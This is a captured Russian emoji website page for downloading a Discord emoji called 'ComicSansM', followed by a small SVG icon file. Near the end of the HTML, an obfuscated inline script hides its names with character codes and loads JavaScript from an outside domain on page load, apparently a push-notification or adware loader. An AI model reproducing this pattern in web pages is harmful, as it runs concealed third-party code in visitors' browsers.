

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/comicsansm/
body_size: 9871
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайл эмодзи ComicSansM для Дискорда, копируйте и вставляйте</title><meta name="description" content="Копируй и вставляй смайлик ComicSansM для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/comicsansm/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайл эмодзи ComicSansM для Дискорда, копируйте и вставляйте" /><meta property="og:description" content="Копируй и вставляй смайлик ComicSansM для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta property="og:url" content="https://smile-emoji.ru/comicsansm/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-23T07:23:25+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/comicsansm/#webpage","url":"https://smile-emoji.ru/comicsansm/","name":"\u0421\u043c\u0430\u0439\u043b \u044d\u043c\u043e\u0434\u0437\u0438 ComicSansM \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430, \u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439\u0442\u0435","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-23T07:23:25+00:00","dateModified":"2020-06-23T07:23:25+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u0441\u043c\u0430\u0439\u043b\u0438\u043a ComicSansM \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430 (Discord). \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u043e\u0432 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/comicsansm/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fcomicsansm%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fcomicsansm%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-discord post-template-discord-php single single-post postid-8388 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="discord_block single_block"><h1>Смайл для Discord ComicSansM</h1><div class="discord_img_cont"> <noscript><img src="/wp-content/uploads/site-images/discord/2a8d8e2801a346b7da6bfd43282bb8c6.png" alt="ComicSansM"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/discord/2a8d8e2801a346b7da6bfd43282bb8c6.png" alt="ComicSansM"><p class="dis_title">:ComicSansM:</p></div><div class="dis_download_cont"> <a href="/wp-content/uploads/site-images/discord/2a8d8e2801a346b7da6bfd43282bb8c6.png" download="download">Скачать</a></div> <br><br></div><div class="single_block dis"><p class="tit">Как загрузить Emoji в Discord</p><div class="seo_block"><p>Чтобы загрузить эмодзи <b>ComicSansM</b> на свой сервер Discord, выполните следующие простые шаги.</p><p>Перейдите к настройкам вашего сервера и перейдите на вкладку «emoji», вы увидите фиолетовую кнопку с надписью «Upload Emoji».</p><p>Нажмите эту кнопку и выберите смайлики <b>ComicSansM</b>, которые вы только что загрузили с этого сайта. <b>ComicSansM</b> Теперь смайлики должны быть доступны для использования в вашем сервере!</p></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div><footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/lupa.svg
body_size: 954
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M52.35,14.4c-9.725,0 -19.45,3.7 -26.85,11.1c-14.8,14.8 -14.8,38.899 0,53.699c7.4,7.4 17.1,11.102 26.9,11.102c9.8,0 19.501,-3.702 26.901,-11.102c14.7,-14.8 14.698,-38.899 -0.102,-53.699c-7.4,-7.4 -17.124,-11.1 -26.849,-11.1Zm-0.049,5.901c8.2,0 16.399,3.098 22.599,9.398c12.5,12.5 12.5,32.801 0.1,45.301c-12.5,12.5 -32.801,12.5 -45.301,0c-12.5,-12.5 -12.5,-32.801 0,-45.301c6.2,-6.2 14.402,-9.398 22.602,-9.398Zm0,6c-6.9,0 -13.401,2.699 -18.301,7.699c-4.7,4.7 -7.3,10.8 -7.6,17.4c-0.1,1.7 1.201,3 2.901,3.1l0.099,0c1.6,0 2.9,-1.3 3,-2.9c0.2,-5.1 2.299,-9.801 5.799,-13.401c3.8,-3.8 8.802,-5.898 14.102,-5.898c1.7,0 3,-1.3 3,-3c0,-1.7 -1.3,-3 -3,-3Zm-17.301,37.699c-1.646,0 -3,1.354 -3,3c0,1.646 1.354,3 3,3c1.646,0 3,-1.354 3,-3c0,-1.646 -1.354,-3 -3,-3Zm48.363,16.5c-0.762,0 -1.512,0.3 -2.062,0.9c-1.2,1.2 -1.2,3.1 0,4.2l2.5,2.5c-0.6,1.2 -0.901,2.5 -0.901,3.9c0,2.4 0.9,4.7 2.6,6.4l12.801,12.6c1.8,1.8 4.098,2.699 6.398,2.699c2.3,0 4.601,-0.899 6.401,-2.599c3.5,-3.5 3.5,-9.2 0,-12.7l-12.799,-12.8c-1.7,-1.7 -4.001,-2.6 -6.401,-2.6c-1.4,0 -2.7,0.3 -3.9,0.9l-2.5,-2.5c-0.6,-0.6 -1.374,-0.9 -2.137,-0.9Zm8.537,8.4c0.8,0 1.6,0.301 2.1,0.901l12.699,12.699c1.2,1.2 1.2,3.099 0,4.199c-1.2,1.2 -3.099,1.2 -4.199,0l-12.699,-12.599c-0.6,-0.6 -0.901,-1.4 -0.901,-2.2c0,-0.8 0.301,-1.599 0.901,-2.099c0.6,-0.6 1.299,-0.901 2.099,-0.901Z" style="fill:#676699;fill-rule:nonzero;"/></svg>